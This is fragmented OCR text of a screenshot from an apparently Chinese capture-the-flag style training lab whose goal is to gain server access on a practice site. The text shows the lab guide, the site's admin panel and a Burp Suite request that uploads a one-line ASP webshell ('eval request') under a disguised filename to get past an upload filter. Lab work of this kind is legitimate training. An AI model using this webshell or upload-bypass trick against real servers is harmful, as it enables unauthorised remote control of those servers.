 Applications Places Firefox ESR
Mon Aug 29, 12:09:56
1 zh
我很简单，请不要欺负我实验操作 - Mozilla Firefox
我很简单，请不要欺... × +
www.ichunqiu.com/vm/114/1
Search
Kali Linux Objectif Sécurité… (99+) 深蓝阅读 OverTheWire: Band… 扇贝，英语听说读写和… yjqwyc/Geek-ntzx:… Blog Site
春秋 学院 得分45分 剩余时间: 02 时 09 分 08 秒 重做实验 结束实验 快捷键 重启 场景拓扑图 高速
实验指导说明
实验环境
实验环境
操作机： Windows XP
目标机： windows server 2003
实验工具： 中国菜刀 PR 御剑 Pangolin
3389.exe
本实验要求获取 www.test.ichunqiu 网
站的服务器权限
指导说明 实验问答
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B)
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
魅力企业网站管理系统 2007 ... × +
www.test.ichunqiu/admin/Ind
关闭左侧栏
后 退 | 前 进 |
下 载 中 心 管 理
下载程序类别
管理下载程序
添加下载程序
下载审核
下载上传文件管理
视 频 中 心 管 理
公 司 新 闻 管 理
荣 誉 形 象 管 理
营 销 网 络 管 理
人 才 招 聘 管 理
顶 部 菜 单 管 理
模 板 设 置 管 理
系 统 设 置 管 理
数 据 库 管 理
高级Sql管理
数据批量替换
备份数据库
恢复数据库
压缩数据库
防注入管理
系统空间占用情况
版本：2.0.5
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.test.ichunqiu ?
Request
Raw Params Headers Hex
2d ----------------
38 ---2411822376515
6f 65 3Content-Lengt
0a h: 414------
2d ----------------
32 -------241182237
43 6f 65153Content-D
6f 69 6f 6f isposition: form
6e -data; name="Fil
20 eName"; filename
70 ... ="aa.asp jpg"C
54 ontent-Type: ima
2f 0d ge/jpeg<% ev
65 al request("aa")
2d %>-----------
2d ----------------
32 --24118223765153
6f 6e 6f Content-Dispos
6f 66 6f ition: form-data
22 ; name="Submit"
cf 0d ÉÏ´«-------
2d ----------------
34 ------2411822376
6f 5153Content-Di
6f 6f 6f sposition: form-
61 6f data; name="Phot
0d oUrlID"1--
2d ----------------
2d -----------24118
35 -- -- -- 223765153--
Done
Response
Raw Headers Hex HTML Render
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 569
Content-Type: text/html
Cache-control: private
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<style type="text/css">
<!--
BODY{
BACKGROUND-COLOR: #f0f0f0;
font-size:9pt
}
.tx1 { height: 20px;font-size: 9pt; border: 1px solid;
border-color: #000000; color: #0000FF}
-->
</style>
</head>
<body leftmargin="2" topmargin="5" marginwidth="0"
marginheight="0" >
<SCRIPT language=javascript>
alert('□□□□□□□□□□□\n\n□□□□□□□□□□
□□□gif|jpg|bmp|png|swf|doc|rar|avi|rm|ASF|MOV|WMA|WMV|
MP3|MPG|MPEG');
history.go(-1);
</script>
</body>
</html>
? < + > Type a search term 0 matches
745 bytes | 16 millis
看起来你有一段时间没有打开 Firefox 了，是否需
重置 Firefox… ×
Microsoft-IIS/6.0 本地网络 172.16.12.2
开始 魅力企业网站管理系... Burp Suite Professi... 12:07